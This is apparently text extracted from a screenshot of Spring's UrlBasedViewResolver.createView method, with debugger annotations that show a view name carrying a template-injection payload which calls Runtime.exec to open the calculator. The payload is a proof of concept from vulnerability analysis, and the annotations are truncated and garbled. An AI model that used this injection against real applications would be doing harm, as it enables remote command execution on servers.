 @Override
protected View createView(String viewName, Locale locale) throws Exception {   viewName: "__${T (java.lang.Runtime).getRunti
// If this resolver is not supposed to handle the given view,
// return null to pass on to the next resolver in the chain.
if (!canHandle(viewName, locale)) {
return null;
}
// Check for special "redirect:" prefix.
if (viewName.startsWith(REDIRECT_URL_PREFIX)) {
String redirectUrl = viewName.substring(REDIRECT_URL_PREFIX.length());
RedirectView view = new RedirectView(redirectUrl,
isRedirectContextRelative(), isRedirectHttp10Compatible());
String[] hosts = getRedirectHosts();
if (hosts ≠ null) {
view.setHosts(hosts);
}
return applyLifecycleMethods(REDIRECT_URL_PREFIX, view);
}
// Check for special "forward:" prefix.
if (viewName.startsWith(FORWARD_URL_PREFIX)) {
String forwardUrl = viewName.substring(FORWARD_URL_PREFIX.length());
InternalResourceView view = new InternalResourceView(forwardUrl);
return applyLifecycleMethods(FORWARD_URL_PREFIX, view);
}
// Else fall back to superclass implementation: calling loadView.
return super.createView(viewName, locale);   viewName: "__${T (java.lang.Runtime).getRuntime().exec("open -a calculator"
}